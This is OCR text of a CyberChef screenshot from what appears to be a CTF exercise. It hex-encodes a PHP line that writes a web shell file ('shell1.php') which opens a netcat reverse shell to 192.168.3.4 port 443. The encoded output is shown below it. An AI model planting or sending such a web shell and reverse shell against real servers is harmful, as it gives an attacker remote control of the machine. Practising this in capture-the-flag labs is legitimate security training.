 To Hex - CyberChef
Kali Linux下载安装及配置（VMwa
文件 /Users/zhaochoudemao/Documents/CTF/2-download_tools/9-CyberChef/CyberChef_v10.19.4/Cyb...
Download CyberChef
Last build: 5 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Recipe
Input
Search...
To Hex
Delimiter
None
Bytes per line
0
file_put_contents('shell1.php', '<?php exec("busybox nc 192.168.3.4 443 –
e /bin/bash"); ?>');
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
STEP
BAKE!
Auto Bake
ABC 93
1
Tr Raw Bytes
LF
Output
66696c655f7075745f636f6e74656e747328277368656c6c312e706870272c20273c3f7068
702065786563282262757379626f78206e63203139322e3136382e332e3420343433202d65
202f62696e2f6261736822293b203f3e27293b
ABC 186
1
1ms
Tr Raw Bytes
LF